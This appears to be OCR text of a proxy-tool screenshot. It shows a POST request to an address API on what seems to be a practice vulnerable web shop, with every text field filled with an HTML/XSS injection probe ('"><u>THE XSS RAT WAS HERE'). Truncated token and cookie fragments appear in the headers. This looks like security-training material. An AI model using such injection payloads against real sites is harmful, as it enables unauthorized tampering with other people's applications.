 https://ferretshop.herokuapp.com
api
Addresss
/
{"country":"'\"><u>THE XSS RAT WAS HERE
Challenges
SecurityAnswers
Users
profile
profile
rest
socket.io
Contents
Host Method URL Para
https://ferretshop.herok... POST /api/Addresss/
Request Response
Pretty Raw \n Actions
2 Host: ferretshop.herokuapp.com
3 Connection: close
4 Content-Length: 243
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v=
6 Accept: application/json, text/plain, */*
7 Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciO
DIxLTAzLTEwIDIwOjAzOjEyLjc5MiArMDA6MDAiLCJkZWxl
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
10 Content-Type: application/json
11 Origin: https://ferretshop.herokuapp.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ferretshop.herokuapp.com/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: nl-NL,nl;q=0.9,en-US;q=0.8,en;
18 Cookie: language=en; welcomebanner_status=dismis
c5MiArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDIxLTAzLTEwI
19
20 {
"country":"'\"><u>THE XSS RAT WAS HERE",
"fullName":"'\"><u>THE XSS RAT WAS HERE",
"mobileNum":654654656,
"zipCode":"13265",
"streetAddress":"'\"><u>THE XSS RAT WAS HERE"
"city":"'\"><u>THE XSS RAT WAS HERE",
"state":"'\"><u>THE XSS RAT WAS HERE"
}
? Search... 0 matches